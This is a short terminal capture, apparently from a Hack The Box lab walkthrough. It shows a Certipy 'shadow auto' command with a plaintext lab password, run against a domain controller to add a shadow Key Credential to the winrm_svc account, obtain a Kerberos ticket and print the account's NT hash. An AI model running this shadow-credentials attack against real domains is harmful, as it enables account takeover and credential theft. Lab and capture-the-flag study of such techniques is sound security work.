 ➜  fluffy certipy shadow auto -username "p.agila@fluffy.htb" -p "prometheusx-303" -account WINRM_SVC -dc-ip 10.10.11.69
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b159c4d5-ab69-4914-9a4e-b23eaad8f721'
[*] Adding Key Credential with device ID 'b159c4d5-ab69-4914-9a4e-b23eaad8f721' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'b159c4d5-ab69-4914-9a4e-b23eaad8f721' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767